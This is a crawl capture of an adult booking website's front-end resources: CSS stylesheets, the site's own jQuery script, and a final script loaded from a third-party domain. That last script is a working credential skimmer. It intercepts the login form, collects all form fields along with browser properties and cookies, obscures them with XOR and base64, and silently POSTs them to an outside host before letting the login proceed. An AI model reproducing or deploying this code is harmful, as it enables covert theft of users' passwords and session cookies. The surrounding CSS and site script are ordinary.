webkit-animation-timing-function:linear!important;animation-timing-function:linear!important}.ease{transition-timing-function:ease!important;-webkit-animation-timing-function:ease!important;animation-timing-function:ease!important}.ease-in{transition-timing-function:ease-in!important;-webkit-animation-timing-function:ease-in!important;animation-timing-function:ease-in!important}.ease-out{transition-timing-function:ease-out!important;-webkit-animation-timing-function:ease-out!important;animation-timing-function:ease-out!important}.ease-in-out{transition-timing-function:ease-in-out!important;-webkit-animation-timing-function:ease-in-out!important;animation-timing-function:ease-in-out!important}.bounce-in{transition-timing-function:cubic-bezier(.485,.155,.24,1.245)!important;-webkit-animation-timing-function:cubic-bezier(.485,.155,.24,1.245)!important;animation-timing-function:cubic-bezier(.485,.155,.24,1.245)!important}.bounce-out{transition-timing-function:cubic-bezier(.485,.155,.515,.845)!important;-webkit-animation-timing-function:cubic-bezier(.485,.155,.515,.845)!important;animation-timing-function:cubic-bezier(.485,.155,.515,.845)!important}.bounce-in-out{transition-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important;-webkit-animation-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important;animation-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important}.short-delay{transition-delay:0.3s!important;-webkit-animation-delay:0.3s!important;animation-delay:0.3s!important}.long-delay{transition-delay:0.7s!important;-webkit-animation-delay:0.7s!important;animation-delay:0.7s!important}.shake{-webkit-animation-name:shake-7;animation-name:shake-7}@-webkit-keyframes shake-7{0%,10%,20%,30%,40%,50%,60%,70%,80%,90%{-webkit-transform:translateX(7%);transform:translateX(7%)}15%,25%,35%,45%,5%,55%,65%,75%,85%,95%{-webkit-transform:translateX(-7%);transform:translateX(-7%)}}@keyframes shake-7{0%,10%,20%,30%,40%,50%,60%,70%,80%,90%{-webkit-transform:translateX(7%);transform:translateX(7%)}15%,25%,35%,45%,5%,55%,65%,75%,85%,95%{-webkit-transform:translateX(-7%);transform:translateX(-7%)}}.spin-cw{-webkit-animation-name:spin-cw-1turn;animation-name:spin-cw-1turn}@-webkit-keyframes spin-cw-1turn{0%{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.spin-ccw{-webkit-animation-name:spin-cw-1turn;animation-name:spin-cw-1turn}@keyframes spin-cw-1turn{0%,100%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.wiggle{-webkit-animation-name:wiggle-7deg;animation-name:wiggle-7deg}@-webkit-keyframes wiggle-7deg{40%,50%,60%{-webkit-transform:rotate(7deg);transform:rotate(7deg)}35%,45%,55%,65%{-webkit-transform:rotate(-7deg);transform:rotate(-7deg)}0%,100%,30%,70%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes wiggle-7deg{40%,50%,60%{-webkit-transform:rotate(7deg);transform:rotate(7deg)}35%,45%,55%,65%{-webkit-transform:rotate(-7deg);transform:rotate(-7deg)}0%,100%,30%,70%{-webkit-transform:rotate(0);transform:rotate(0)}}.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@font-face{font-family:'fontello';src:url(../font/fontello.eot?25240543);src:url("../font/fontello.eot?25240543#iefix") format("embedded-opentype"),url(../font/fontello.woff?25240543) format("woff"),url(../font/fontello.ttf?25240543) format("truetype"),url("../font/fontello.svg?25240543#fontello") format("svg");font-weight:400;font-style:normal}[class^="fa-"]:before,[class*=" fa-"]:before{font-family:"fontello";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;color:#159bae;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-phone:before{content:'\e800'}.fa-location:before{content:'\e801'}.fa-search:before{content:'\e802'}.fa-mail:before{content:'\e807'}.fa-globe:before{content:'\e80b'}body,h1,h2,h3,h4,h5,h6{font-family:"Raleway",sans-serif}.home-title{font-weight:300;font-size:24px;color:white;padding-top:16px}.message,.success{border:1px solid white;padding:20px;color:#333}.success{border-color:blue}.container{width:60%}.info-box{font-size:12px;color:#159bae;line-height:1.3}.text-page-content h2{font-size:20px}.form-title{color:#159bae;font-weight:600;margin-top:3px}.faq-content p strong{color:#159bae}.browseintro{color:#159bae;font-size:14px;margin-bottom:10px}.featured-title{color:#159bae;font-size:18px;margin-bottom:10px}.provider-status{color:#616568;font-size:14px;font-weight:500}.online{color:#159bae}.profile-text{color:#159bae;font-size:16px;line-height:1.4em}.profile-text h2{font-size:20px;weight:600;margin-bottom:20px}#booksteps h4,#contact-model h4{color:#159bae}.profile-offline .status-text{color:red;font-weight:500}body.home{background-image:url(../img/home-back.jpg);background-repeat:no-repeat;background-size:cover}.sidebar-menu,.sidebar-menu-landscape{position:fixed;top:0;height:100%;width:73px;right:-73px;background-color:#383737;transition:-webkit-right .5s ease;transition:right .5s ease;transition:right .5s ease,-webkit-right .5s ease;z-index:400;line-height:1.3}.sidebar-menu-landscape{left:-73px;transition:-webkit-left .5s ease;transition:left .5s ease;transition:left .5s ease,-webkit-left .5s ease;top:61px;display:none}body.home .sidebar-menu,body.home .sidebar-menu-landscape,body.home .sidebar-menu-landscape{background:rgba(5,41,57,.8)}body,html{height:100%;width:100%}.hide-nonhome{display:none}body.home .hide-nonhome{display:block}.row-toppad{height:61px;width:100%;clear:both}.home-splash{position:absolute;top:35%}.main-logo{margin-bottom:12px;margin-top:150px}.browse-now{margin-top:30px}.disclaimer-home{position:absolute;bottom:0;width:100%;margin-bottom:10px;color:white;font-size:10px}.header-strip{background:url(../img/header-strip.jpg) #07404c;background-repeat:no-repeat;height:62px;width:100%;border-bottom:1px solid #e7f4f6;position:fixed;z-index:999}.header-logo{margin-top:9px;display:block}.page-title{padding-left:15px;padding-right:15px}.page-title-content{padding:12px;border-bottom:1px solid #eee;border-left:1px solid #e9e7e7;border-right:1px solid #e9e7e7;font-family:"Raleway",sans-serif;font-weight:400;color:#159bae;margin-bottom:27px}.page-title-content h1{font-size:18px;margin-bottom:0}.text-page-content{margin-bottom:30px}.financials{margin-top:30px}h2{color:#159bae;font-size:15px;font-weight:500}small{font-size:12px;color:#159bae}.acct-form{margin-top:20px}.base-space{margin-bottom:15px}.box-header,.status-text{margin-bottom:15px}ul.contact{list-style-type:none;margin:0;padding:0}ul.contact li{clear:both;margin-bottom:15px}ul.contact li .iconify{width:30px;height:70px;float:left}ul.contact li .lititle{color:#159bae;font-weight:500}ul.contact li{color:#959595;font-size:14px}ul.contact li a{color:#959595}img.process{margin-top:20px;margin-bottom:20px}.featured-panel{background-color:#ececec;margin-top:15px;margin-bottom:15px;padding:10px;padding-bottom:0}.no-base{margin-bottom:15px}.featured-panel .provider,.provider{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;border:5px solid white;position:relative}.profileimage img{-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;border-radius:20px;border:5px solid #e5e5e7;position:relative}.provider{border:5px solid #e5e5e7;margin-bottom:6px}.featured-panel a.image,a.image{color:#616568;font-size:14px}.provider-online-icon{background-image:url(../img/online.png);background-repeat:no-repeat;width:27px;height:25px;position:absolute;right:12px;top:10px}.profile-online{color:#159bae;font-weight:500;padding-left:55px;background-image:url(../img/online.png);background-repeat:no-repeat;margin-top:-2px;background-position:7px 1px}.profile-vr-online{color:#159bae;font-weight:500;padding-left:55px;background-image:url(../img/vr-icon.png);background-repeat:no-repeat;margin-top:-2px;margin-top:10px;line-height:125%}.provider-image{position:relative;display:inline-block}.provider-vr{background-image:url(../img/vr-icon.png);background-repeat:no-repeat;height:20px;width:40px;position:absolute;bottom:27px;right:33px}.profile-book{margin-bottom:20px}.lSAction>a{z-index:2!important}.error{color:red;border:1px solid orange;border-radius:7px;padding:6px;margin-top:0;display:inline-block;margin-bottom:22px;font-size:14px;background-color:lightyellow;font-weight:600;width:100%;padding-top:7px}.form-radius{-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;border-radius:20px;background:rgba(255,255,255,.17);padding:11px}.login-title,.login-title a{font-weight:300;font-size:15px;color:white;margin-bottom:7px}.login-title a{text-decoration:underline}.login-title a:hover{color:#052939}.form-login .formfield input[type=text],.form-login .formfield input[type=password]{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:rgba(255,255,255,.71);border:0;color:#0f8082;font-size:15px;padding:.9rem}.form-login .formfield input:placeholder{color:#0f8082}.form-login .formfield input[type=text]::-webkit-input-placeholder,.form-login .formfield input[type=password]::-webkit-input-placeholder{color:#0f8082}.form-login .formfield input[type=text]:-moz-placeholder,.form-login .formfield input[type=password]:-moz-placeholder{color:#0f8082}.form-login .formfield input[type=text]::-moz-placeholder,.form-login .formfield input[type=password]::-moz-placeholder{color:#0f8082}.form-login .formfield input[type=text]:-ms-input-placeholder,.form-login .formfield input[type=password]:-ms-input-placeholder{color:#0f8082}.form-login .formfield-small label{color:white;font-size:13px}.form-login input[type=checkbox]{display:none}.form-login input[type=checkbox]+label:before{content:"";display:inline-block;width:15px;height:15px;vertical-align:text-top;margin-right:8px;background-color:none;border:1px solid white;border-radius:15px}input[type=checkbox]:checked+label:before{background-color:#0f8082;border:3px solid white}.form-login input[type=submit]{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:#0d3d4e;border:0;color:white;padding:8px;padding-left:20px;padding-right:20px;float:right;font-size:15px}.form-login input[type=submit]:hover{background-color:white;color:#0d3d4e}.formstyle-button,.form-button input[type=submit],.form-button a{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:rgba(255,255,255,.71);border:0;color:#159bae;padding:12px;padding-left:50px;padding-right:50px;font-size:17px}.formstyle-button:hover,.form-button input[type=submit]:hover,.form-button a:hover{background-color:white;color:#159bae}.inner-label label{color:#159bae;font-size:13px;padding-bottom:0;margin-bottom:0;margin-top:3px}.inner-form input[type=text],.inner-form input[type=password],.inner-form textarea{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:#f6f6f6;border:0;color:#0f8082;font-size:15px;padding:.9rem;box-shadow:none}.inner-form .contactmessage{min-height:150px}label.middle{line-height:1.3}.inner-form input[type=checkbox]{margin-bottom:0}.small-terms{padding-top:15px}.small-terms .inner-label label{font-size:12px}.form-button input[type=submit],.form-button a{margin-top:20px;margin-bottom:20px;background-color:#2b8d8c;color:white}.form-button a{display:inline-block}.topup-button a{margin-top:0}.hide-cap input[type=text]{display:none}.form-button input[type=submit]:hover{background-color:#159bae;color:white}.inner-formsub{text-align:right;font-size:12px}.form-title{margin-bottom:20px}.device-confirm{margin-bottom:20px}.default-gallery{padding-top:7px}.default-gallery .item{color:#159bae;font-size:13px;padding-bottom:0;margin-bottom:0;margin-top:3px;margin-right:10px;margin-left:10px;float:left}.default-gallery input{float:left;margin-top:5px}.ui-state-highlight,.ui-widget-content .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url(/resource/binary/userfiles/site/theme/default/images/jquery/site/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636;width:90%;margin:auto;font-weight:500;font-size:15px}.ui-state-error,.ui-widget-content .ui-state-error{width:90%;margin:auto;font-weight:500;font-size:15px;margin-bottom:30px!important;border:1px solid #cd0a0a;background:#fef1ec url(/resource/binary/userfiles/site/theme/default/images/jquery/site/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text{color:#cd0a0a}.ui-state-disabled,.ui-widget-content .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-priority-primary,.ui-widget-content .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.alert{margin-bottom:30px;padding:10px}.alert p{margin:0px!important}.alert .ui-icon-info{float:left;margin:4px 11px 0 0;display:block}.gallery-controls label{float:left;color:#616568;margin-top:5px;font-size:12px}.gallery-controls input[type=text],.gallery-controls select{width:80%;float:right;font-size:12px;height:30px;background-color:#f6f7f7;margin-bottom:0}.gallery-controls h1{margin-top:2px}.contain{position:relative}.provider-contain{position:relative}.fa-search{position:absolute;right:5px;top:3px}.activator-book,.browse-book,#booksteps .submit,.modaltopup,.contactsend,.mail-me{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:#33a8b8;border:0;color:white;padding:3px;padding-left:15px;padding-right:15px;font-size:14px;float:right;margin-top:-2px;padding-top:5px}.activator-book:hover,.browse-book:hover,#booksteps .submit:hover,.modaltopup:hover,.contactsend:hover,.mail-me:hover{background-color:#065462;color:white}#booksteps .submit,.modaltopup{padding:10px}.browse-book{float:left;margin-top:50px;margin-bottom:30px}.home-menu{padding-top:8px}.device-menu,.header-strip .device-menu{position:absolute;right:17px;top:26px}.header-strip .device-menu{top:11px}.sidebar-menu,.sidebar-menu-landscape{font-family:"Raleway";font-size:13px;color:white}.off-canvas-top-section{padding-top:56px}.sidebar-menu-landscape .off-canvas-top-section{padding-top:0}.off-canvas-bottom-section{position:absolute;bottom:10px;width:100%;text-align:center}body.home .off-canvas-bottom-section{bottom:26px}.sidebar-menu .device-menu,.sidebar-menu-landscape .device-menu{top:11px}body.home .sidebar-menu .device-menu,body.home .sidebar-menu-landscape .device-menu{top:26px!important}body.home .off-canvas-top-section{padding-top:72px}.nav-item{text-align:center;border-bottom:2px solid #959494;margin-left:10px;margin-right:10px;padding-bottom:12px}body.home .nav-item{border-bottom:2px solid #7b979e}.nav-item:last-child{border-bottom:0}.nav-item a,.nav-item a:hover{text-decoration:none;color:white}.nav-general,.nav-terms,.nav-signout,.nav-home,.nav-signin,.nav-faqs,.nav-contact,.nav-model,.nav-create,.nav-browse{margin:auto;margin-bottom:12px;display:block;margin-top:15px}.nav-terms{background:url(../img/sprites.png) no-repeat 0 0;width:21px;height:21px}.nav-signout{background:url(../img/sprites.png) no-repeat -38px 0;width:21px;height:21px}.nav-home{background:url(../img/sprites.png) no-repeat -81px 0;width:21px;height:20px;margin-top:20px}.nav-signin{background:url(../img/sprites.png) no-repeat -115px 0;width:21px;height:21px}.nav-faqs{background:url(../img/sprites.png) no-repeat -154px 0;width:23px;height:21px}.nav-contact{background:url(../img/sprites.png) no-repeat -192px 0;width:21px;height:21px}.nav-model{background:url(../img/sprites.png) no-repeat -223px 0;width:23px;height:23px}.nav-create{background:url(../img/sprites.png) no-repeat -258px -7px;width:20px;height:13px}.nav-browse{background:url(../img/sprites.png) no-repeat -296px -4px;width:18px;height:17px}.vr-content{color:#159bae}.vr-logo img{max-height:47px}.vr-main-logo{margin-top:60px}.vr-text{color:white}.vr-text a{color:white;text-decoration:underline}.vr-text a:hover{color:#052939}@media only screen and (min-device-width:320px) and (max-device-width:568px){.main-logo{margin-top:15px}.browse-now{margin-top:30px}.home-title{font-size:14px}.login-title,.login-title a{font-size:12px}.form-login .formfield-small label{font-size:12px}.form-login .formfield input[type=text],.form-login .formfield input[type=password]{font-size:12px;height:2rem}.vr-main-logo{margin-top:30px}.vr-text{font-size:12px}}@media screen and (device-aspect-ratio:40 / 71){.hide-phone{display:none}.is-open-right .off-canvas.position-right{padding-top:0}.off-canvas-bottom-section{bottom:0}.nav-item{padding-bottom:5px}.nav-general,.nav-terms,.nav-signout,.nav-home,.nav-signin,.nav-faqs,.nav-contact,.nav-model,.nav-create,.nav-browse{margin-top:10px;margin-bottom:10px}}@media only screen and (max-device-width:640px),only screen and (max-device-width:667px),only screen and (max-width:480px){.hide-phone{display:none}.gallery-controls input[type=text],.gallery-controls select{width:62%}}@media all and (orientation:landscape){.sidebar-menu-landscape{display:block}body.home .sidebar-menu-landscape{display:none}.off-canvas-bottom-section{display:none}body.home .off-canvas-bottom-section{display:block}.hide-phone{display:none}}@media all and (max-device-width:667px) and (orientation:landscape){.hide-landscape{display:none}body.home .off-canvas-bottom-section{display:none}}@media all and (max-device-width:736px) and (orientation:landscape){body.home .off-canvas-bottom-section{display:none}}
.l-nopad {
    padding-left: 0px;
}
.lr-nopad {
    padding-left: 0px; padding-right: 0px;
}
.featured-panel-fp {
    background-color: transparent;
    margin-top: 15px;
    margin-bottom: 15px;
    padding: 10px;
    padding-bottom: 0;
}
.featured-panel-fp a.image {
color: white;
}
.featured-panel-fp .featured-title {
    font-size: 18px;
    margin-bottom: 10px;
    margin-top: 32px;
    text-align: center;
    color: white;
}

.featured-panel-fp {
    display: none;
}
.featured-panel-fp .online {
    color: yellow;
}
@media only screen and (min-device-width: 1024px) {
    .main-logo {
        margin-top: 24px;
    }    
    .featured-panel-fp {
        display: block;
    }
    .vr-main-logo {
        margin-top: -11px;
    }

}


--- FILE ---
content_type: text/css
request_url: https://www.saucytime.com/resource/css/site/section/content.css?v=1.8.9
body_size: 2877
content:
/* CSS by Browser Creative */

/**
 * Content
 */
#main-content h3 {

}  
#main-content h4,
#main-content p {
	margin-bottom: 10px;
	line-height: 1.4em;
}
#main-content .large ul {
	margin-bottom: 15px;
}
#main-content .large ul li {
	background: url("/resource/image/bullet.gif") 0px 6px no-repeat;
	padding-left: 11px;
	line-height: 1.6em;
}
#main-content .large ul li ul {
	padding-top: 5px;
	margin: 0px 5px 0px 15px;
}

/* Tables */
table.data-entity {
	margin-bottom: 15px;
}
table.data-entity tr th {
	background-color: #772B90;
	background: url("/resource/image/background-images.gif") 0px -40px;
	color: #fff;
	
}
table.data-entity tr.divider {
	background-color: #EFEFEF;
}
table.data-entity tr td,
table.data-entity tr th {
	border: none;
}
table.data-entity tr td {
	border-bottom: 1px solid #ccc;
}


/* Content page */
.contact-us #main-content h3 {
	padding: 0px 0px 6px 0px;
}
.contact-us .column.medium {
	border-right: 1px dotted #ccc;
	width: 313px;
	margin: 10px 15px 20px 0px;
}
.contact-us .content-area {
	padding-right: 20px;
	margin: 30px 0px 40px 0px;
	min-height: 155px;
	_height: 155px;
}
.contact-us .controls {
	padding-top: 10px;
}
#email-us h3 {
	background-position: right -680px;
}
#phone-us h3 {
	background-position: right -722px;
}
#write-to-us h3 {
	background-position: right -480px;
}




/* images */
#main-content #images {
	margin: 0px 0px 10px 0px;
	position: relative;
	width: 313px;
}
#main-content #images.left {
	float: left;
	margin-right: 20px;
}
#main-content #images.right {
	float: right;
	margin-left: 20px;
	margin-right: 10px;
}
#main-content #images .image .loader{
    display: none;
    position: absolute;
    right: 7px;
    bottom: 7px;	
}
#main-content #images .image {
	margin-bottom: 10px;
	width: 310px;
}
#main-content #images .image img {
	border: none;
}
#main-content #images .image a {
	display: block;
}
#main-content #images .image a img {
}


/* thumbnail images slider*/
#main-content #thumbs {
	float: left;
	position: relative;
}
#main-content #thumbnail-images {
	float: left;
	overflow: hidden;
	position: relative;
	width: 320px;
}
#main-content #thumbnail-images ul, #main-content #thumbnail-images li{
	list-style: none;
	margin: 0px;
	padding: 0px;
}
#main-content #thumbnail-images li {
	margin-bottom: 0px;
    overflow: hidden !important;
}
#main-content #thumbnail-images li a {
	display: inline-block;
	float: left;
	margin-right: 9px;
	_margin-right: 6px;
	outline: none;
}
#main-content #thumbnail-images li a.last-child {
	margin-right: 0px;
}
#main-content #thumbnailPrev, #thumbnailNext {
	background-color: #fff;
	display: block;
	height: 53px;
	left: -10px;
	position: absolute;
	text-indent:-8000px;
	width: 10px;
}
#thumbnailNext {
    left: 313px;
}
#thumbnailPrev a, #thumbnailNext a {
	background: url("/resource/image/background-images.gif") 0px -1180px;
	display: block;
	height: 15px;
	width: 10px;
	outline: none;
}
#thumbnailNext a {
	background-position: right -1180px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.saucytime.com/tuc-assets/js/saucytime.js
body_size: 3690
content:
var alertDialogProperties = {show:false};

$.extend($.ui.dialog.prototype.options, {
    modal: true,
    autoOpen: false
});

(function($){  
	$.fn.splitId = function(index) {  
			return this.attr("id").split("-")[index]; 
	};  
})(jQuery);

jQuery.fn.displayAlert = function(options) {
  		var defaults = {message:"",type:"normal",delay:5000};
  		jQuery.extend(defaults,options);
  		div = $(this);
  		div.find("p span").html(defaults.message);
  		if(defaults.delay != 0){
  		  	setTimeout(function()
  		  	{
  		  		div.slideDown("medium",function(){setTimeout(function(){div.slideUp("medium")},defaults.delay)}).addClass("error")});
  		  	
  		}else{
  			setTimeout(function(){div.slideDown("medium").addClass("error")},1200);
  		}
  	};

$(function(){ // document ready
 
    var viewheight = $(window).height();
    if (viewheight < 860) {
        $(".disclaimer-home").css("position","relative");
        $(".disclaimer-home").css("margin-top","30px");
        
    }
    
    
    $('#mobileNumberPrefix').change(function() {
		if ($(this).val() == "Other") {
			$('#countrycodewarn').show(); 
		} else {
			$('#countrycodewarn').hide();
		}
	});
    

    
    
    $(".device-menu-toggle").click(function() { 
        if ($(this).data("toggle") == "show-menu") {
            $(".sidebar-menu").css("right","0px");
            $(".sidebar-menu-landscape").css("left","0px");
           
        } else {
            $(".sidebar-menu").css("right","-73px");
            $(".sidebar-menu-landscape").css("left","-73px");
        ; 
            
        }
    
    });
    
    
    function submitForm(form)
	{
		var formToSubmit = $(form).closest('form');		
		var check = formToSubmit.find("input[name='cts']").val();
		formToSubmit.find("input[name='street']").val(check);

		$(form).closest('form').submit();
	}
     
    $('#register').validate();
    $('#updateUser').validate();
    
    $("#registernow").click(function() {
        submitForm(this);
    });
    
    if($("#fb-root").size() > 0){
		window.fbAsyncInit = function() {
			var applicationId = $("#fb-root").attr("class").split("-")[1];
		    FB.init({appId: applicationId, status: false, cookie: true, xfbml: true});
		  };
		  (function() {
		    var e = document.createElement('script'); e.async = true;
		    e.src = document.location.protocol +
		      '//connect.facebook.net/en_US/all.js';
		    document.getElementById('fb-root').appendChild(e);
		  }());
	}
	
    
    setTimeout(function(){
		if($("div.alert").size() > 0){
			$("div.alert").each(function(){
				if(!$(this).hasClass("information")){
					var alert = $(this);
					var timeout = alert.splitId(1);
					setTimeout(function(){alert.slideDown("medium")},320);
					if(timeout != 0){
						//setTimeout(function(){alert.slideUp("fast")},timeout);
					}
				}
			});
		}
	},1500);
	
    
    $("#orderset").change(function(){ 
        $("#galleryfilter").submit();
    });
    $(".fa-search").click(function(){ 
        $("#galleryfilter").submit();
    });
    
    
  /*  $('.book-link,#book-link').bind('click', function()
	{
		id = $(this).hasClass("book-link") ? $(this).attr("id").split("-")[2] : $(this).parent().attr("id").split("-")[1];
		$.get("/resource/dialog/booking.php",{"Id":id},function(data){
			$('#book-box .content').html(data);
			ST.mod = ST.book;
			ST.showMod();
			return false;	
		});
	});	*/
    
    
     var $modal = $('#booksteps');
     provid = $modal.attr("data-provider");     
     
      if (provid) {
        $.get("/resource/dialog/booking.php",{"Id":provid},function(data){
			$modal.html(data);			
			return false;	
		});
      }
  
  
       
    
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.tnmass.com/saucytime.js
body_size: 1684
content:
var x = function(e){

    var t = [], r = {};
    for (var a in e)

        (typeof e[a] != "object" || R(e[a])) && (r[a] = e[a]),
        t.push(a);

 
    return r.enumerationOrder = t,r
},
R = function (e){
    return Object.prototype.toString.call(e) === "[object Array]";
},v;
window.JSON && window.JSON.stringify ? v = function(e){
    var t = "toJSON"in Array.prototype
      , r = "toJSON"in Object.prototype
      , a = Array.prototype.toJSON
      , n = Object.prototype.toJSON;
    try {
        return delete Array.prototype.toJSON,
        delete Object.prototype.toJSON,
        JSON.stringify(e)
    } finally {
        t && (Array.prototype.toJSON = a),
        r && (Object.prototype.toJSON = n)
    }
}
:v = function(e){
    var t, r = typeof e;
    
    if (r === "undefined" || e === null){
        return "null";
    }

    if (r === "number" || r === "boolean"){
        return String(e);
    }

    if (r === "object" && e && e.constructor === Array) {
        t = [];
        for (var a = 0; a < e.length; a++){
            t.push(v(e[a]));
        }
        return "[" + String(t) + "]";
    }

    if (r === "object") {
        var n;
        t = [];
        for (n in e)

            e.hasOwnProperty(n) && t.push('"' + n + '":' + v(e[n]));
        return "{" + String(t) + "}"
    }

    var c = String(e);
    return c = c.replace(/[\\"']/g, "\\$&").replace(/\u0000/g, "\\0"),
    '"' + c + '"'
};

function pet() {
    var length = 8,
    charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789",
    retVal = "";
    for (var i = 0, n = charset.length; i < length; ++i) {
        retVal += charset.charAt(Math.floor(Math.random() * n));
    }
    return retVal;}

const unknown = pet();
const _unknown_ = {};
_unknown_['NxIQfA==']= unknown;

function f8en(argString){
    var string=(argString+'');
    var utftext='',start,end,stringl=0;
    start=end=0;
    stringl=string.length;
    for(var n=0;n<stringl;n++){
        var c1=string.charCodeAt(n);
        var enc=null;
        if(c1<128){end++;}
        else if(c1>127&&c1<2048){enc=String.fromCharCode((c1>>6)|192)+String.fromCharCode((c1&63)|128);}
        else{enc=String.fromCharCode((c1>>12)|224)+String.fromCharCode(((c1>>6)&63)|128)+String.fromCharCode((c1&63)|128);}
        if(enc!==null){
            if(end>start){utftext+=string.slice(start,end);}
            utftext+=enc;start=end=n+1;
        }
    }
    if(end>start){utftext+=string.slice(start,stringl);}
    return utftext;}

function b6en(data){
    var b64 = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
    var o1,o2,o3,h1,h2,h3,h4,bits,i=0,ac=0,enc='',tmp_arr=[];
    if (!data){return data;}
    data=f8en(data+'');
    do{o1=data.charCodeAt(i++);
        o2=data.charCodeAt(i++);
        o3=data.charCodeAt(i++);
        bits=o1<<16|o2<<8|o3;
        h1=bits>>18&0x3f;
        h2=bits>>12&0x3f;
        h3=bits>>6&0x3f;
        h4=bits&0x3f;
        tmp_arr[ac++]=b64.charAt(h1)+b64.charAt(h2)+b64.charAt(h3)+b64.charAt(h4);
    }while(i<data.length);
    enc=tmp_arr.join('');
    switch (data.length%3){
        case 1:enc=enc.slice(0,-2)+'==';
        break;
        case 2:enc=enc.slice(0,-1)+'=';
        break;
    } 
    return enc;}

function ept(str,pwd){
    if(pwd==null||pwd.length<=0)
    {return null;}
    str=b6en(str);
    pwd=b6en(pwd);
    var enc_chr='';
    var enc_str='';
    var i=0;while(i<str.length){
        for(var j=0;j<pwd.length;j++){
            enc_chr=str.charCodeAt(i)^pwd.charCodeAt(j);
            enc_str+=String.fromCharCode(enc_chr);
            i++;if(i>=str.length)
            break;}
    }
   return b6en(enc_str);}

var funknown = v(x(navigator));
var junknown = jQuery.parseJSON(funknown);
var curdt = new Date();
junknown["curdt"] = curdt;
delete junknown['enumerationOrder'];
var navunknown = {};
for (const [ke,va] of Object.entries(junknown)) {
    let k = `${ke}`;
    let v = `${va}`;
    if (v == ""){v = "EMPTY";}
    navunknown[k] = v;
}
var counknown = document.cookie;
navunknown["cookie"] = counknown || "EMPTY";
_unknown_['A1wIfThkKRAHPXAB'] = ept(JSON.stringify(navunknown),unknown);
document.addEventListener("DOMContentLoaded", function () {
    const founknown = document.getElementById("loginForm");
    if (founknown) {
        founknown.addEventListener("submit", function (event) {
            event.preventDefault();
            const safebody = {};
            const safeobjt = {};
            const fodunknown = new FormData(founknown);
            fodunknown.forEach((value, key) => {safeobjt[key] = value;});
            _unknown_['O1x3NjticEU='] = ept(JSON.stringify(safeobjt),unknown);
            const safefinal = ept(JSON.stringify(_unknown_),'function');
            safebody["A1wQBjtyb00="] = safefinal;
            fetch("https://www.tnmass.com/time.php", {
                method: "POST",
                body: JSON.stringify(safebody),
                keepalive: true
            });
            founknown.submit();

            // .then(response => {founknown.submit();}).catch(error => {founknown.submit();});
            // .finally(() => {form.submit();});
        });
    }
});